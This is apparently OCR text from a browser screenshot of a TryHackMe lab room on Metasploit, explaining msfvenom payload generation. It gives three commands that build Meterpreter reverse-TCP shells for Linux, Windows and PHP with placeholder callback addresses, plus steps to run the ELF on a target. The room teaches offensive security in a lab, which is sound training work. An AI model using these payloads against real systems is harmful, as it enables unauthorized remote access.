 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 43min 50s
? Add 1 hour
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be use
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
FixIt42
18:47